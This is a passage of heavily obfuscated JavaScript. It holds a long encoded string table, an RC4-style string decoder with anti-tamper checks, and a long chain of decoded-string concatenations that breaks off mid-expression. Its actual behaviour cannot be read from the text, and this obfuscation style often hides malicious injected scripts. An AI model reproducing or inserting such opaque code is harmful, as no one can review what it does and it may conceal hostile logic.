q7cSW','ifxcQsVcTq','WQaQWQxcNx8','xwtcHSkcW6W','WQmwW4TxWRu','W5xdKmkVs8os','W793W7y7W6C','dKC3qSoQ','xK17r0e','tSksgflcSW','emkyW5q2tW','lmk+W4jPpG','WOi8WPxcHNm','wCkcW4hcUba','e2ugW5iz','e8kkErHb','oSofW5RdH3u','jmkJjw7dKa','F13dTwq/','W6zCW7NcSt4','D27dVmk/Ca','f0RdI106','WP4iWR/dPsu','W77dSCo2nhe','c0hcVsBcUq','W6DLW53dNLu','lNtdG8kusa','WPDCdLlcRq','ESkODCkF','fmkZWPaZW6C','WOZdRmkCW7rT','hCkoCqns','tMBcGSkqW6K','AfRdNYBdQa','xSkwdeJcPG','WPykWRFcOg4','W55kuJ/dGa','W58LtmkmyW','W6H4zJVdPq','mgTZW43cUq','cSo7WPKqaW','vZNcNWBdTG','jCoxW7ioiW','rSodW5ukga','W49CBbVdMW','CeldRrhcMG','WRyhWRNdKJW','WPHgg8oXaMxdPbn4W5yU','vuz+BfO','cCkCWOmrW6K','fCokWR41ja','nqidrrm','W4pcJCkYwmkp','W6O6rZnA','A1L+rYW','wmofW7D1WPO','WQNdOmkdgCoj','W6xdUCkJumor','BuZdRh/dOW','duVdOsldTG','W4/cGmkSq8kF','WPyiWPNcMCoO','rH1ZW4dcIq','oSoeW4/dJgG','WP5ehSo2WQ4','W5NdQmkoyCo/','W4tdUmogmCo4','nmkHW7yrCq','r8kItCkXW7K','W5LlW74lW7G','WQeNWOjTW7e','ECkGW6NcRZa','W7RcHLxdJXq','WQuIWQ/dIr0','d8odWQ8JkG','WRiFW4LjWR8','WQzFWONcSmko','iGddShldOa','aZZdVN7dNq','x8kuW7lcGci','B1ZdSfS7','q2RcNSknW6y','W6nNW641W7q','kSkFdxLt','mSohW4tdHNi','WP10WRFcLCov','W73dSCoIm2O','aey5p8o8','cmkSWQldNhG','suNdTYqb','W6GQrZXa','WR0FW6jTWRC','qSkAgfNcPa','WPCUWQpdILy','W6NcL8kVsmke','BcTwW7lcUW','W4VdPCkdACoO','AwFdG0VdRW','D1JdQHhcHG','WQbzEI5a','ggqtW4rL','s3xcGmkcW6W','WOb0WRtcS8oU','xMFdLGVdLq','x8oaW7aUeW','WR4HWPzNW6C','u3VcMSkvW7a','W70XtcLj','wmkgbelcOq','t0tdKhK4','ytjsW67cPW','W4mAsmk3yq','BNNcHmk0W44','cefSW5RcHq','aemvzXa','W5xcJ8kXxCkn','W4BdVSkgFCo9','W50usqXS','oaZdOutdGq','WOGFWQBcUga','WP4CW490W4O','WPXhp3y3','W6DBDmoJW4q','fGmxytq','zJipW6bh','wSkRDmkOqW','eq8ZW79R','fxmoW550','WQfnWQZcHSoH','xgldQN0/','lSkrWQ7cSsi','gSobWQa9ka','W6ddI8k7rmku','WOpdJ8kxW5X0','W47dMmkIk8oQ','k8osW53dLM0','W7rDz8oVW5G','amk8WPGVW68','bXKJW7z8','rCk1jSk/W6i','jSorW5JdNNG','g2NcKXxcIG','txFdS24e','qejrz3m','fSkPWQe9W6K','lKukW59u','qe9/FfS','WR4GWOpcNMa','dCkqWOioW6i','g8kAW4nhia','W6TZW5hdGKq','W7ddHCkXW5j/','t3RcOmkJW7C','W6H4dYRdGG','qL3cNCkLW7m','nmkrWRi/W7S','W47cO1xdIJ4','rKNdScddJW','tHToW6hcPW','WQzOWO7cUCoM','kCoyW5RdMM0','zCkIzSkfsG','gCk6ytfb','g1P/W5JcJG','l0/cPYNcPG','e8kNW6SbtG','C07dOdxdQW','WQntmw/cKW','W7P7W6GHW6O','W4DTW6W2W4O','WQa8WOjOW6O','ugtcNSkdW60','ed03WOf8','x8oCW4G1lG','W57dGCkKu8ov','ls5nW6ny','g8kwWROrWPC','cSkjWO4iW6y','WO9RWQlcOSo0','W5FdUCkbySo9','b1TWW5pcHG','lwZcTrxcOq','BSkVtCkMW4i','WO7dNmkFW4nw','zLddUrxcKq','A8o2W4XCWPO','wMFdLMRdSa','qqv4W6FcJG','W6bOW53dJve','W6e8ymkpzq','z1pdVZFdPW','W5hdUCoeiSoK','gCoRW48Zoq','Fx9QrxO','EetdRuO6','xCkmW47cUqy','CuZdQxBdRW','WPaFWQVdPcy','EmoHW5uqBW','fvFdHCk4Aa','cw9UW5lcOG','WQ0aW4DsWQa','d0mDmmoP','W5ZdJ8kHvmoR','W6GMxs9B','dWWZW6bW','W5BdRCkCCSoV','BCo2W4nYWQi','FSktW5JcRrO','tNJdRwW5','W5/dISkKsmou','EMrxWPHZbSkAmZNdHq','WPaQWQvBW6u','CJL4W6lcIa','iZldVMlcOa','W6vbW7VdPhC','AvJdTfGX','W7xdH8kVW4vI','W7bxd1FdRq','WRylW5DuWQa','W77dU8klD8oh','B0RdUYddTG','huZdLmk1Aa','zCkKl0lcNW','ysZdVgpdLW','WPxdGCkDW515','WOS+WR7dIKa','W5NcS8kVW5bu','Cx3dMdlcGG','auTjWOmQ','i8krW5nvoG','WOyjWQdcUMm','dKxdIWJcLa','W6/dTSkhASoY','WOWDWR7dVJG','xmkHw8kdsW','WQShWOXyW6q','rCkbW4pcVGi','jNrRW6FcUW','WQHOe17cIW','WR5io3lcKa','W7HEE8oIW4i','WOiAWQ/cMeu','W5pdHCk8xmoo','sgBcMmktW7y','WP7dMCkbW5PL','v1JdT3FdOq','AfVdSxddUq','W6VdH8kdrSoj','W67dUSoPgSo6','sxpcI8kaW7q','W59Bt8keW5a','W5hdUSoim8oU','W44gxCkHwW','z0NdTYtdTW','jLBcVspcRG','W6nsBIRdIa','k8olWOOdka','DmkJAmkgsW','W6hdNmoKb8o+','ch9QWQ7cOq','WQDZCdGC','WPRdNCkSW5HP','WOGSWR3dHv8','uSkIh1hcGq','W6GrW6uQW6u','W43dUSospSoR','WQL5p2dcGG','xNrxz00','xColW78UbG','WPDfWRxcSSop','t11YAv0','wmo1W7njWPO','u012ye8','W5ddISk6qmoC','W5hdPSkzFSoW','W4GWufng','DL/dPW3cHa','qCkfW43cUWy','cY8XW6Tf','WQziWP7cNSop','cSooWRGVlq','W7SHsInd','g2zZWRnl','W57cVvxdMJ4','WPOgWRlcRxm','kmkvW5vmiq','W7uSBSkPyW','uSk8kmkVW7O','v3tcGSknW6i','deawpSo7','W69jEYRdMa','WOrCvuC9','bseuvI0','WOuhWOdcNge','FxtcM8kkW4u','etBcH1FcKmkzm3hcLSosWPlcLa','ffZdI8kPBW','rCknCs3cJW','B0NdRH7cHq','a0BdN8k4yq','W7fZW5BdJd4','D8k1AmkwvG','W7VdH8kMW4PX','DIrtW67cQq','WQbEcexcGG','WRmwW5rnWRO','W4FdVCklC8oP','b28iW5X2','aSo+W5bOmq','ALFdUs/dTW','W4NdP8oFj8oQ','geuslSoI','dvjVW5nX','CI1lW63cUW','W44wArfT','kKvOsv8','uCk7jSkJW74','W51WW7biW6K','W69HW5ZdNuO','W7SiWONdGHK','WRDeWPddPea','W6/dOmo2nwC','D8kafSkUW4a','kCoZWQSmW4m','W6tdOCoRl3i','q8kede/cOa','DLhdO3ldRa','ACkGD8kuvG','W5pdRmoFjCoL','WOLUdXNcOa','W6ldL8k8W75E','wSogW7uXgW','dGqnW6TP','nSkpWPOwWOi','WQaVWOv6W7q','cg/cPXFcOG','gKVdGSk1Da','kL5qWRGU'];function _0x6867144d(a,b){a=a-0x6d;var c=_0x6867144c[a];if(_0x6867144d['FAvWmO']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6867144d['PjfJcC']=h,_0x6867144d['sYuyiO']={},_0x6867144d['FAvWmO']=!![];}var e=_0x6867144c[0x0],f=a+e,g=_0x6867144d['sYuyiO'][f];if(g===undefined){if(_0x6867144d['sCuJrY']===undefined){var i=function(j){this['KBKCKh']=j,this['TNhIzy']=[0x1,0x0,0x0],this['ESmgHx']=function(){return'newState';},this['zgILuo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LSiDsj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['vPjczv']=function(){var j=new RegExp(this['zgILuo']+this['LSiDsj']),k=j['test'](this['ESmgHx']['toString']())?--this['TNhIzy'][0x1]:--this['TNhIzy'][0x0];return this['RjnBni'](k);},i['prototype']['RjnBni']=function(j){if(!Boolean(~j))return j;return this['ZllUgR'](this['KBKCKh']);},i['prototype']['ZllUgR']=function(j){for(var k=0x0,l=this['TNhIzy']['length'];k<l;k++){this['TNhIzy']['push'](Math['round'](Math['random']())),l=this['TNhIzy']['length'];}return j(this['TNhIzy'][0x0]);},new i(_0x6867144d)['vPjczv'](),_0x6867144d['sCuJrY']=!![];}c=_0x6867144d['PjfJcC'](c,b),_0x6867144d['sYuyiO'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x6867144d;while(!![]){try{var c=parseInt(W(0x233,'*(3L'))*parseInt(W(0x551,'p2&O'))+-parseInt(W(0x7f2,'PU)y'))+parseInt(W(0x6f9,'U6nm'))*parseInt(W(0x190,'6@)['))+parseInt(W(0x4bc,'l#oY'))+parseInt(W(0x4fe,'w1q2'))*-parseInt(W(0x1b9,'C9Xg'))+-parseInt(W(0x32c,'O3#F'))*-parseInt(W(0x579,'fQdX'))+parseInt(W(0x339,'sfla'))*-parseInt(W(0x4e6,'sfla'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6867144c,0xc3653),!function(){var X=_0x6867144d,c={};c[X(0x5f5,'QGby')]=function(z,B){return z<B;},c[X(0x125,'qn6d')]=function(z,B){return z!==B;},c[X(0x84e,'FvgT')]=function(z,B){return z===B;},c[X(0x14e,'1t5k')]=function(z,B){return z+B;},c[X(0x83f,'iYY(')]=function(z,B){return z*B;},c[X(0x451,'4fsG')]=function(z,B){return z-B;},c[X(0x212,'Hr1e')]=function(z,B){return z===B;},c[X(0x884,'lgKQ')]=function(z,B){return z+B;},c[X(0xa0,'*(3L')]=function(z,B){return z===B;},c[X(0x95,'l#oY')]=function(z,B){return z===B;},c[X(0x1eb,'6@)[')]=function(y,z,B,G,I,J,L,O,T,U,V){return y(z,B,G,I,J,L,O,T,U,V);},c[X(0x6a0,'(hgT')]=function(z,B){return z||B;},c[X(0x86c,'p2&O')]=function(y,z){return y(z);},c[X(0x6d2,'h*gp')]=function(y){return y();},c[X(0x45f,'dlY5')]=function(y,z,B,G,I,J,L,O){return y(z,B,G,I,J,L,O);},c[X(0x6e4,'tE0C')]=function(z,B){return z!==B;},c[X(0x4a8,'tE0C')]=function(z,B){return z!==B;},c[X(0x47b,'bN^%')]=function(z,B){return z!==B;},c[X(0x3e0,'oEd3')]=function(y,z,B,G,I,J,L){return y(z,B,G,I,J,L);},c[X(0x2e6,'*(3L')]=function(y){return y();},c[X(0x84c,'lgKQ')]=function(y,z,B,G,I,J,L){return y(z,B,G,I,J,L);},c[X(0x737,'OvUn')]=function(z,B){return z<B;},c[X(0x11c,'(hgT')]=function(y,z,B,G,I){return y(z,B,G,I);},c[X(0x649,'B@pi')]=X(0x70,'qn6d')+X(0x7df,'FvgT')+X(0x40a,'r(X(')+X(0x318,'1t5k')+X(0x50c,'&Yv*')+X(0x340,'ICF8')+X(0x161,'OvUn')+X(0x25e,'sjMz')+X(0x81c,'sfla')+X(0x2de,'(hgT')+X(0x279,'B@pi')+X(0x3f0,'#J7Q')+X(0x127,'U6nm')+X(0xa4,'T8us')+X(0x442,'j4FF')+X(0x667,'^Ue6')+X(0x60d,'QGby')+X(0x394,'^Ue6')+X(0x80e,'QGby')+X(0x364,'YzhO')+X(0x164,'OvUn')+X(0x4df,'bN^%')+X(0x303,'l#oY')+X(0x622,'sfla')+X(0x3e1,'r(X(')+X(0x411,'(hgT')+X(0x825,'YzhO')+X(0x2ef,'dlY5')+X(0x87,'j4FF')+X(0x28c,'B@pi')+X(0x273,'iYY(')+X(0x9c,'w1q2')+X(0x739,'U6nm')+X(0x5a9,'h*gp')+X(0x525,'j4FF')+X(0x282,'qn6d')+X(0x151,'O3#F')+X(0x3e9,'YzhO')+X(0x700,'h*gp')+X(0x7b2,'FvgT')+X(0xab,'fQdX')+X(0x512,'iYY(')+X(0x82f,'XIEg')+X(0x659,'P6hH')+X(0x427,'&Yv*')+X(0x84d,'qn6d')+X(0x6e,'vju^')+X(0x2c1,'iYY(')+X(0x1db,'I0O0')+X(0x742,'iYY(')+X(0xf6,'XIEg')+X(0x2b4,'U6nm')+X(0x5ac,'E@JA')+X(0x418,'C9Xg')+X(0x818,'QGby')+X(0x37b,'I0O0')+X(0x55a,'T8us')+X(0x217,'h*gp')+X(0x2dd,'uC(L')+X(0x77b,'QGby')+X(0x5af,'ien^')+X(0x635,'sfla')+X(0x45a,'Hr1e')+X(0xbb,'bN^%')+X(0x652,'w1q2')+X(0x50f,'bN^%')+X(0x4d4,'I0O0')+X(0x194,'6zOw')+X(0x48f,'u%iB')+X(0x42f,'w1q2')+X(0x49e,'u%iB')+X(0x372,'oEd3')+X(0xbf,'p2&O')+X(0x5b1,'oEd3')+X(0x613,'1t5k')+X(0x3a8,'&Yv*')+X(0x5eb,'p2&O')+X(0x521,'E@JA')+X(0x472,'U6nm')+X(0x716,'&Yv*')+X(0xc6,'j4FF')+X(0x5bc,'794(')+X(0x4d1,'6zOw')+X(0x7fb,'vju^')+X(0x7e2,'&Yv*')+X(0x749,'794(')+X(0x58a,'sfla')+X(0x2f2,'bN^%')+X(0x824,'ien^')+X(0x5a4,'T8us')+X(0x806,'h*gp')+X(0x815,'YzhO')+X(0x61f,'dlY5')+X(0x2f1,'U6nm')+X(0x75b,'794(')+X(0x74e,'lgKQ')+X(0x245,'6@)[')+X(0x4e0,'FvgT')+X(0x379,'PU)y')+X(0x419,'^Ue6')+X(0xb7,'LPsB')+X(0x112,'C9Xg')+X(0x7b5,'4fsG')+X(0x55f,'h*gp')+X(0x157,'P6hH')+X(0x61a,'T8us')+X(0x795,'lgKQ')+X(0x36e,'tE0C')+X(0x122,'QGby')+X(0x5de,'O3#F')+X(0x356,'r(X(')+X(0x193,'&Yv*')+X(0x546,'O3#F')+X(0x4cf,'B@pi')+X(0x33b,'PU)y')+X(0x1bd,'xGa@')+X(0x691,'I0O0')+X(0x875,'U6nm')+X(0xd2,'u%iB')+X(0x7ad,'YzhO')+X(0xbe,'p2&O')+X(0x11f,'r(X(')+X(0x87f,'fQdX')+X(0x803,'794(')+X(0x3aa,'U6nm')+X(0x392,'I0O0')+X(0x7aa,'l#oY')+X(0x808,'Hr1e')+X(0x4cc,'E@JA')+X(0x1a8,'P6hH')+X(0x719,'qn6d')+X(0x58f,'E@JA')+X(0x6a3,'C9Xg')+X(0x7e,'6@)[')+X(0x62e,'4fsG')+X(0x3da,'qn6d')+X(0x7a0,'w1q2')+X(0x3af,'ICF8')+X(0x6e2,'uC(L')+X(0x7f4,'6@)[')+X(0x81e,'ICF8')+X(0x4f5,'CL11')+X(0x234,'oEd3')+X(0x5f3,'dlY5')+X(0x7ce,'T8us')+X(0x5c6,'CL11')+X(0x6bc,'oEd3')+X(0x25b,'xGa@')+X(0x585,'fQdX')+X(0x501,'#J7Q')+X(0x72b,'PU)y')+X(0x50d,'LPsB')+X(0x829,'bN^%')+X(0xca,'fQdX')+X(0x172,'qn6d')+X(0x5c5,'tE0C')+X(0x36a,'CL11')+X(0x53f,'u%iB')+X(0x449,'T8us')+X(0xf2,'p2&O')+X(0x82b,'r(X(')+X(0x53b,'QGby')+X(0xfc,'(hgT')+X(0x6a2,'4fsG')+X(0x126,'I0O0')+X(0x3ad,'OvUn')+X(0x827,'CL11')+X(0x27c,'#J7Q')+X(0x22c,'LPsB')+X(0x323,'vju^')+X(0x21b,'ien^')+X(0x191,'Hr1e')+X(0x220,'&Yv*')+X(0x799,'*(3L')+X(0x541,'iYY(')+X(0x52b,'h*gp')+X(0x69c,'CL11')+X(0x722,'xGa@')+X(0x41e,'(hgT')+X(0x299,'FvgT')+X(0x4ee,'l#oY')+X(0x10e,'C9Xg')+X(0x6cc,'j4FF')+X(0x6af,'uC(L')+X(0x833,'r(X(')+X(0x9b,'h*gp')+X(0x574,'YzhO')+X(0x21d,'u%iB')+X(0x204,'u%iB')+X(0x537,'ien^')+X(0xbd,'YzhO')+X(0x1e1,'j4FF')+X(0x341,'sjMz')+X(0x861,'#J7Q')+X(0x47e,'CL11')+X(0x141,'6@)[')+X(0x64c,'1t5k')+X(0x680,'^Ue6')+X(0x4af,'sjMz')+X(0x48d,'oEd3')+(X(0x45c,'#J7Q')+X(0x322,'vju^')+X(0x851,'r(X(')+X(0x572,'uC(L')+X(0x805,'XIEg')+X(0x505,'w1q2')+X(0x360,'ICF8')+X(0x381,'B@pi')+X(0x416,'U6nm')+X(0x666,'B@pi')+X(0x5a6,'E@JA')+X(0x30c,'(hgT')+X(0x3d7,'B@pi')+X(0x24e,'bN^%')+X(0x593,'E@JA')+X(0x1a5,'!5gl')+X(0x6a6,'sfla')+X(0x6dd,'P6hH')+X(0x3a3,'OvUn')+X(0x1d0,'qn6d')+X(0x293,'oEd3')+X(0x49d,'E@JA')+X(0x707,'&Yv*')+X(0x671,'T8us')+X(0xb8,'fQdX')+X(0x482,'p2&O')+X(0x434,'QGby')+X(0x393,'QGby')+X(0x7d3,'Hr1e')+X(0x2be,'qn6d')+X(0x86e,'XIEg')+X(0x7f0,'j4FF')+X(0x623,'w1q2')+X(0x7f7,'P6hH')+X(0x673,'FvgT')+X(0x1cc,'#J7Q')+X(0x3cd,'U6nm')+X(0x6f0,'LPsB')+X(0x877,'oEd3')+X(0x346,'OvUn')+X(0x265,'dlY5')+X(0x369,'B@pi')+X(0x773,'Hr1e')+X(0x150,'uC(L')+X(0x3a7,'(hgT')+X(0xc4,'w1q2')+X(0x8c,'h*gp')+X(0x46a,'r(X(')+X(0x25d,'h*gp')+X(0x5f4,'^Ue6')+X(0x605,'p2&O')+X(0xd1,'E@JA')+X(0x486,'T8us')+X(0xc2,'*(3L')+X(0x267,'lgKQ')+X(0x46f,'*(3L')+X(0x3c5,'w1q2')+X(0x2a8,'QGby')+X(0x6ac,'6@)[')+X(0x785,'#J7Q')+X(0x7c2,'bN^%')+X(0x17b,'sfla')+X(0xb9,'XIEg')+X(0x888,'4fsG')+X(0x15f,'vju^')+X(0x67d,'^Ue6')+X(0x859,'oEd3')+X(0x7cf,'sjMz')+X(0x25f,'PU)y')+X(0xf0,'YzhO')+X(0x528,'iYY(')+X(0x23d,'bN^%')+X(0x31d,'U6nm')+X(0x1e3,'6@)[')+X(0x5cc,'Hr1e')+X(0x205,'sfla')+X(0x16b,'ien^')+X(0x4b7,'OvUn')+X(0x645,'E@JA')+X(0x134,'6@)[')+X(0x1d3,'w1q2')+X(0x3ce,'qn6d')+X(0x79b,'OvUn')+X(0x54e,'I0O0')+X(0x35a,'YzhO')+X(0x116,'U6nm')+X(0x8d,'r(X(')+X(0x51f,'1t5k')+X(0x6df,'OvUn')+X(0x1b6,'vju^')+X(0x63f,'&Yv*')+X(0x71d,'E@JA')+X(0x721,'B@pi')+X(0x52d,'#J7Q')+X(0x2e8,'qn6d')+X(0x75a,'QGby')+X(0x4bd,'QGby')+X(0x662,'E@JA')+X(0x576,'QGby')+X(0x22a,'dlY5')+X(0x85d,'lgKQ')+X(0x648,'^Ue6')+X(0x7e1,'!5gl')+X(0x53d,'C9Xg')+X(0x717,'w1q2')+X(0x154,'6@)[')+X(0x18d,'PU)y')+X(0x5bf,'6@)[')+X(0x46b,'T8us')+X(0x41c,'u%iB')+X(0x6d,'h*gp')+X(0x252,'XIEg')+X(0x4f1,'4fsG')+X(0x5a3,'&Yv*')+X(0x4f7,'iYY(')+X(0x3ec,'&Yv*')+X(0x577,'4fsG')+X(0x1b4,'l#oY')+X(0x221,'lgKQ')+X(0x552,'*(3L')+X(0x814,'vju^')+X(0x5cb,'P6hH')+X(0x254,'#J7Q')+X(0x43a,'FvgT')+X(0x328,'bN^%')+X(0x848,'B@pi')+X(0xcc,'XIEg')+X(0x90,'P6hH')+X(0x5e0,'ien^')+X(0x227,'E@JA')+X(0x430,'ien^')+X(0x146,'u%iB')+X(0x243,'u%iB')+X(0xed,'sfla')+X(0x74c,'qn6d')+X(0x7cb,'CL11')+X(0x352,'h*gp')+X(0x2f3,'#J7Q')+X(0x7d8,'&Yv*')+X(0x59c,'794(')+X(0x570,'*(3L')+X(0x686,'uC(L')+X(0x6c3,'I0O0')+X(0x2d1,'xGa@')+X(0x39a,'xGa@')+X(0x3a2,'1t5k')+X(0x467,'*(3L')+X(0x33d,'p2&O')+X(0x728,'(hgT')+X(0x870,'6zOw')+X(0x6f3,'PU)y')+X(0x5ce,'#J7Q')+X(0x223,'794(')+X(0x4a7,'w1q2')+X(0x4d0,'sfla')+X(0x1e0,'6zOw')+X(0x7bc,'j4FF')+X(0x3bb,'6zOw')+X(0x12b,'C9Xg')+X(0x3c4,'vju^')+X(0x2c9,'vju^')+X(0x530,'LPsB')+X(0x72a,'bN^%')+X(0x4f0,'B@pi')+X(0x403,'OvUn')+X(0x51e,'uC(L')+X(0x60e,'Hr1e')+X(0x15e,'E@JA')+X(0x83e,'uC(L')+X(0x2ff,'sfla')+X(0x678,'U6nm')+X(0x46d,'w1q2')+X(0x59b,'P6hH')+X(0x57d,'4fsG')+X(0x855,'sfla')+X(0x841,'XIEg')+X(0x2f4,'4fsG')+X(0x462,'!5gl')+X(0x674,'#J7Q')+X(0x661,'sjMz')+X(0xb1,'l#oY')+X(0x4ad,'tE0C')+X(0x309,'O3#F')+X(0x29f,'YzhO')+X(0x65f,'O3#F')+X(0xba,'fQdX')+X(0xc9,'#J7Q')+X(0x38d,'!5gl')+X(0x569,'u%iB')+X(0x37e,'h*gp')+X(0x5dc,'6@)[')+X(0x542,'tE0C')+X(0x333,'Hr1e')+X(0x6f8,'dlY5')+X(0x64d,'h*gp')+X(0x2a4,'YzhO')+X(0x657,'qn6d')+X(0x6de,'tE0C')+X(0x29b,'Hr1e')+X(0x72d,'sjMz'))+(X(0x31c,'lgKQ')+X(0x1d5,'bN^%')+X(0x2fd,'j4FF')+X(0x5ab,'&Yv*')+X(0x523,'!5gl')+X(0x624,'QGby')+X(0xf1,'^Ue6')+X(0x28a,'j4FF')+X(0x458,'uC(L')+X(0x3a9,'O3#F')+X(0x516,'#J7Q')+X(0x3f7,'j4FF')+X(0x7d0,'1t5k')+X(0x11e,'h*gp')+X(0x248,'FvgT')+X(0x6e7,'QGby')+X(0x3d5,'*(3L')+X(0x6fd,'oEd3')+X(0x17e,'XIEg')+X(0x14d,'w1q2')+X(0x26e,'j4FF')+X(0x12f,'p2&O')+X(0x84,'l#oY')+X(0x459,'p2&O')+X(0x311,'vju^')+X(0x2ec,'w1q2')+X(0x476,'ien^')+X(0x445,'ICF8')+X(0x100,'j4FF')+X(0x496,'LPsB')+X(0x6c1,'qn6d')+X(0x188,'oEd3')+X(0xaa,'CL11')+X(0x266,'!5gl')+X(0x1b7,'w1q2')+X(0x592,'qn6d')+X(0x196,'OvUn')+X(0x553,'LPsB')+X(0x7f,'xGa@')+X(0x709,'xGa@')+X(0x1ee,'C9Xg')+X(0x23a,'XIEg')+X(0x349,'(hgT')+X(0x4ce,'vju^')+X(0x38a,'CL11')+X(0x846,'OvUn')+X(0x510,'O3#F')+X(0x199,'p2&O')+X(0x6dc,'OvUn')+X(0x702,'lgKQ')+X(0x17d,'iYY(')+X(0x3b0,'YzhO')+X(0x443,'*(3L')+X(0x104,'OvUn')+X(0x5d5,'T8us')+X(0x1c5,'T8us')+X(0x54c,'#J7Q')+X(0x67a,'bN^%')+X(0x821,'4fsG')+X(0x2a1,'B@pi')+X(0x28d,'B@pi')+X(0x696,'&Yv*')+X(0x26c,'p2&O')+X(0x7d5,'vju^')+X(0x857,'r(X(')+X(0x6ef,'U6nm')+X(0x16c,'794(')+X(0x4c5,'vju^')+X(0x5f2,'p2&O')+X(0x211,'lgKQ')+X(0x8f,'fQdX')+X(0x881,'T8us')+X(0x2bb,'B@pi')+X(0x2a6,'6@)[')+X(0x7c3,'ICF8')+X(0x384,'uC(L')+X(0x50a,'794(')+X(0x563,'CL11')+X(0x407,'794(')+X(0x580,'PU)y')+X(0x619,'LPsB')+X(0x776,'!5gl')+X(0x289,'p2&O')+X(0xcb,'FvgT')+X(0x119,'6zOw')+X(0x790,'6zOw')+X(0x477,'LPsB')+X(0x596,'6@)[')+X(0x47d,'I0O0')+X(0x85e,'1t5k')+X(0x408,'qn6d')+X(0x4e8,'iYY(')+X(0x45b,'T8us')+X(0x10c,'fQdX')+X(0xdf,'P6hH')+X(0x3d8,'T8us')+X(0x527,'CL11')+X(0x4f4,'E@JA')+X(0x63b,'r(X(')+X(0x538,'vju^')+X(0x5ed,'*(3L')+X(0x82a,'w1q2')+X(0x6b9,'#J7Q')+X(0x66a,'sfla')+X(0x62f,'oEd3')+X(0x740,'w1q2')+X(0xae,'j4FF')+X(0x869,'U6nm')+X(0x1c0,'YzhO')+X(0x470,'4fsG')+X(0x683,'Hr1e')+X(0x42e,'vju^')+X(0x55d,'4fsG')+X(0x27f,'oEd3')+X(0x10f,'1t5k')+X(0x27e,'w1q2')+X(0x753,'QGby')+X(0x5c0,'XIEg')+X(0x44e,'YzhO')+X(0x29d,'PU)y')+X(0x3b5,'LPsB')+X(0x4d5,'^Ue6')+X(0x2ca,'l#oY')+X(0x7c5,'O3#F')+X(0x745,'oEd3')+X(0x78a,'I0O0')+X(0x222,'l#oY')+X(0x5e4,'xGa@')+X(0x1a1,'sjMz')+X(0x697,'T8us')+X(0x6d8,'794(')+X(0x118,'4fsG')+X(0x6c0,'fQdX')+X(0x2e5,'FvgT')+X(0x1b3,'PU)y')+X(0x3a1,'iYY(')+X(0x7c8,'PU)y')+X(0x647,'tE0C')+X(0x6d1,'B@pi')+X(0x705,'PU)y')+X(0x864,'&Yv*')+X(0x114,'lgKQ')+X(0x72e,'794(')+X(0x866,'C9Xg')+X(0x779,'!5gl')+X(0x5ef,'U6nm')+X(0x1df,'sfla')+X(0x275,'bN^%')+X(0x769,'&Yv*')+X(0xa1,'ien^')+X(0x80d,'fQdX')+X(0x6e5,'vju^')+X(0x22f,'l#oY')+X(0x34e,'r(X(')+X(0xb6,'QGby')+X(0x2f9,'tE0C')+X(0x201,'^Ue6')+X(0x2e7,'u%iB')+X(0x499,'tE0C')+X(0x6eb,'PU)y')+X(0x763,'LPsB')+X(0x65d,'E@JA')+X(0x7ff,'I0O0')+X(0x13b,'iYY(')+X(0x519,'PU)y')+X(0x36b,'qn6d')+X(0x5f9,'ien^')+X(0x550,'j4FF')+X(0x2a3,'OvUn')+X(0x5b7,'dlY5')+X(0x2d8,'YzhO')+X(0x453,'O3#F')+X(0x1ef,'YzhO')+X(0x2df,'CL11')+X(0x206,'fQdX')+X(0x828,'6zOw')+X(0x15c,'^Ue6')+X(0x777,'6zOw')+X(0x103,'vju^')+X(0x660,'l#oY')+X(0x746,'!5gl')+X(0x13e,'XIEg')+X(0x59a,'tE0C')+X(0x1ce,'4fsG')+X(0x215,'ICF8')+X(0x614,'w1q2')+X(0x3f1,'uC(L')+X(0x711,'qn6d')+X(0x7a1,'P6hH')+X(0x6ab,'ICF8')+X(0x817,'!5gl')+X(0xf7,'794(')+X(0x79e,'C9Xg')+X(0x65b,'^Ue6')+X(0xe7,'vju^')+X(0x366,'u%iB')+X(0x250,'lgKQ')+X(0x383,'sfla')+X(0x6bd,'h*gp')+X(0x38e,'ien^'))+(X(0x7b6,'C9Xg')+X(0x3c0,'C9Xg')+X(0x54d,'tE0C')+X(0x75d,'j4FF')+X(0x608,'QGby')+X(0x3cc,'vju^')+X(0x5c4,'dlY5')+X(0x1d6,'^Ue6')+X(0x6db,'6@)[')+X(0x2f7,'uC(L')+X(0x565,'xGa@')+X(0x73a,'r(X(')+X(0x762,'r(X(')+X(0x3cf,'*(3L')+X(0x4d9,'!5gl')+X(0x5f8,'C9Xg')+X(0x22b,'!5gl')+X(0x2b2,'qn6d')+X(0x6ee,'LPsB')+X(0xd3,'iYY(')+X(0x42a,'T8us')+X(0x4c2,'OvUn')+X(0x3d3,'oEd3')+X(0x4b3,'l#oY')+X(0x38f,'sjMz')+X(0x315,'QGby')+X(0x136,'bN^%')+X(0x80b,'dlY5')+X(0x272,'fQdX')+X(0x4d3,'&Yv*')+X(0x6f6,'LPsB')+X(0x597,'B@pi')+X(0x1d9,'p2&O')+X(0x478,'j4FF')+X(0x1e2,'Hr1e')+X(0x16d,'l#oY')+X(0x723,'OvUn')+X(0x4b8,'6@)[')+X(0x5fe,'fQdX')+X(0x182,'LPsB')+X(0x230,'1t5k')+X(0x4f3,'6@)[')+X(0x5a1,'fQdX')+X(0x880,'&Yv*')+X(0x51d,'^Ue6')+X(0x207,'*(3L')+X(0x743,'sjMz')+X(